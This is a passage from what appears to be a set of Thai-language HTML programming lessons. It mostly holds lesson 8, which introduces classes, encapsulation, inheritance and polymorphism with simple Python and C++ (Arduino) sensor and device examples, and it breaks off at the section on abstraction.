        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0006-responsive-dashboard.html">บทเรียนที่ 6: หน้าแดชบอร์ดตอบสนอง</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>





<file: lessons/0008-oop-cpp-python.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 8: พื้นฐาน OOP และหลักการ 4 เสาหลัก (C++ & Python)</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 8: พื้นฐาน OOP และหลักการ 4 เสาหลัก (C++ & Python)</h1>
    <p>ในบทเรียนนี้ เราจะปูพื้นฐานการเขียนโปรแกรมเชิงวัตถุ (Object-Oriented Programming) ซึ่งเป็นแนวคิดหลักในการพัฒนาทั้งระบบหลังบ้านด้วย Python (FastAPI) และเฟิร์มแวร์อุปกรณ์ด้วย C++ (PlatformIO)</p>

    <div class="card">
        <h2>Part 1: คลาส ออบเจกต์ แอตทริบิวต์ และเมธอด (Class, Object, Attribute, Method)</h2>
        <p><strong>OOP (Object-Oriented Programming)</strong> คือการเขียนโปรแกรมที่มองทุกสิ่งเป็น "วัตถุ" (Object) ซึ่งถูกสร้างขึ้นจาก "แม่แบบ" หรือ "พิมพ์เขียว" (Class) โดยวัตถุแต่ละชิ้นจะประกอบไปด้วย:</p>
        <ul>
            <li><strong>Attribute (คุณลักษณะ/ข้อมูล):</strong> ตัวแปรที่เก็บสถานะของวัตถุนั้น เช่น ชื่อเซ็นเซอร์, ขาพอร์ตต่อเชื่อม, ค่าที่อ่านได้ล่าสุด</li>
            <li><strong>Method (พฤติกรรม/ฟังก์ชัน):</strong> ฟังก์ชันภายในคลาสที่สั่งการวัตถุให้ทำสิ่งต่างๆ เช่น สั่งให้อ่านค่าจากพิน, สั่งเชื่อมต่อเน็ตเวิร์ก</li>
        </ul>

        <h3>เปรียบเทียบโครงสร้างใน Python และ C++</h3>
        <p><strong>ฝั่ง Python (Backend):</strong></p>
        <pre><code>class Sensor:
    # Constructor (__init__) สำหรับกำหนดค่าเริ่มต้น
    def __init__(self, name: str, pin: int):
        self.name = name  # Attribute
        self.pin = pin    # Attribute

    # Method
    def read_value(self) -> float:
        print(f"Reading from {self.name} on pin {self.pin}")
        return 25.5

# การสร้างออบเจกต์ (Instance)
temp_sensor = Sensor("DHT11", 4)
val = temp_sensor.read_value()</code></pre>

        <p><strong>ฝั่ง C++ (Firmware):</strong></p>
        <pre><code>#include &lt;Arduino.h&gt;

class Sensor {
public:
    String name;  // Attribute
    int pin;      // Attribute

    // Constructor (ชื่อเดียวกับ Class)
    Sensor(String n, int p) {
        name = n;
        pin = p;
    }

    // Method
    float readValue() {
        Serial.print("Reading from " + name);
        return 25.5;
    }
};

// การสร้างออบเจกต์และเรียกใช้งาน Method (เรียกใช้งานภายในฟังก์ชันของ Arduino)
void setup() {
    Serial.begin(115200);
    Sensor tempSensor("DHT11", 4);
    float val = tempSensor.readValue();
}

void loop() {}
</code></pre>
    </div>

    <div class="card">
        <h2>Part 2: การห่อหุ้มข้อมูล (Encapsulation)</h2>
        <p><strong>Encapsulation (การห่อหุ้ม):</strong> คือการจำกัดการเข้าถึงข้อมูลภายในออบเจกต์จากโค้ดภายนอก เพื่อป้องกันการแก้ไขค่าตัวแปรโดยตรงโดยไม่ผ่านฟังก์ชันการตรวจสอบความสะอาด (Getter/Setter) ช่วยรักษาเสถียรภาพและระบบความปลอดภัย</p>
        
        <h3>1. การทำ Encapsulation ใน C++</h3>
        <p>ใช้คีย์เวิร์ดควบคุมการเข้าถึง (Access Specifiers) ได้แก่:</p>
        <ul>
            <li><code>public</code>: โค้ดภายนอกสามารถเรียกใช้และแก้ไขข้อมูลได้โดยตรง</li>
            <li><code>private</code>: จำกัดให้เฉพาะฟังก์ชันที่อยู่ในคลาสเดียวกันเท่านั้นที่เข้าถึงได้</li>
        </ul>
        <pre><code>class SecureMqtt {
private:
    String password; // ซ่อนไม่ให้ภายนอกเห็นหรือแก้ไขได้โดยตรง

public:
    // Getter function
    String getPassword() {
        return password;
    }

    // Setter function พร้อมการตรวจสอบความปลอดภัยก่อนเขียนทับ
    void setPassword(String pass) {
        if (pass.length() >= 8) { // ป้องกันการตั้งรหัสผ่านสั้นเกินไป
            password = pass;
        }
    }
};</code></pre>

        <h3>2. การทำ Encapsulation ใน Python</h3>
        <p>Python ไม่มีคีย์เวิร์ด `private` โดยตรง แต่ใช้ข้อตกลงในการใส่เครื่องหมายนำหน้าตัวแปร:</p>
        <ul>
            <li><code>_variable</code> (Single Underscore): เป็นข้อตกลงว่าตัวแปรนี้ใช้ภายในคลาสเท่านั้น (Protected) โค้ดด้านนอกไม่ควรแก้ไขตรงๆ</li>
            <li><code>__variable</code> (Double Underscore / Name Mangling): เป็นการสั่งให้ Python ซ่อนชื่อตัวแปรนี้ ป้องกันการแก้ไขจากภายนอกโดยตรง 100%</li>
        </ul>
        <pre><code>class DBConnection:
    def __init__(self):
        self.__db_url = "sqlite:///./secure.db"  # ซ่อนแอตทริบิวต์ (Private)

    # Getter
    def get_url(self):
        return self.__db_url

    # Setter พร้อมการตรวจสอบความสมบูรณ์
    def set_url(self, new_url: str):
        if new_url.startswith("sqlite:///"):
            self.__db_url = new_url</code></pre>
    </div>

    <div class="card">
        <h2>Part 3: การสืบทอดคุณลักษณะ (Inheritance)</h2>
        <p><strong>Inheritance (การสืบทอด):</strong> คือการสร้างคลาสใหม่ (Child Class / Subclass) โดยสืบทอดตัวแปรและฟังก์ชันทั้งหมดมาจากคลาสที่มีอยู่แล้ว (Parent Class / Superclass) ช่วยลดความซ้ำซ้อนในการเขียนโค้ด (Code Reusability)</p>

        <h3>1. การสืบทอดใน Python</h3>
        <pre><code># Class แม่ (Parent)
class NetworkDevice:
    def __init__(self, ip: str):
        self.ip = ip

    def ping(self):
        return f"Ping to {self.ip} OK"

# Class ลูก (Child) สืบทอดคุณลักษณะและฟังก์ชันจาก NetworkDevice
class ESP8266Device(NetworkDevice):
    def __init__(self, ip: str, chip_id: str):
        super().__init__(ip)  # เรียก Constructor ของ Class แม่มาทำงาน
        self.chip_id = chip_id

    # สามารถสร้างฟังก์ชันเฉพาะตัวเพิ่มได้
    def get_chip_id(self):
        return self.chip_id

esp = ESP8266Device("192.168.1.50", "ESP8266_A420")
print(esp.ping()) # เรียกใช้ฟังก์ชัน ping() ของคลาสแม่ได้ทันที</code></pre>

        <h3>2. การสืบทอดใน C++</h3>
        <pre><code>// Class แม่
class BaseSensor {
public:
    int pin;
    BaseSensor(int p) { pin = p; }
    void init() { pinMode(pin, INPUT); }
};

// Class ลูก สืบทอดแบบ public จาก BaseSensor
class AnalogRainSensor : public BaseSensor {
public:
    // โทรหา Constructor คลาสแม่ด้วย : BaseSensor(p)
    AnalogRainSensor(int p) : BaseSensor(p) {}

    int readRain() {
        return analogRead(pin);
    }
};</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: การพหุสัณฐานและการทำงานแบบนามธรรม (Polymorphism & Abstraction)</h2>
        
        <h3>1. Polymorphism (การพหุสัณฐาน/หลายรูปแบบ)</h3>
        <p>คือความสามารถของออบเจกต์คลาสลูกต่าง ๆ ในการตอบสนองต่อคำสั่งแบบเดียวกันในรูปแบบเฉพาะตัวของมันเอง (การเขียนทับเมธอด หรือ Method Overriding):</p>
        <p><strong>ตัวอย่างใน C++ (ด้วย Virtual Functions):</strong></p>
        <pre><code>class Device {
public:
    // กำหนดให้เป็น Virtual function เพื่อให้คลาสลูกไปเขียนทับได้
    virtual void turnOn() {
        Serial.println("Generic device power on");
    }
};

class LEDDevice : public Device {
public:
    void turnOn() override { // เขียนทับฟังก์ชันของคลาสแม่
        digitalWrite(2, HIGH);
        Serial.println("LED turned ON!");
    }
};</code></pre>

        <h3>2. Abstraction (การซ่อนรายละเอียดของระบบ/การสร้างโครงร่าง)</h3>
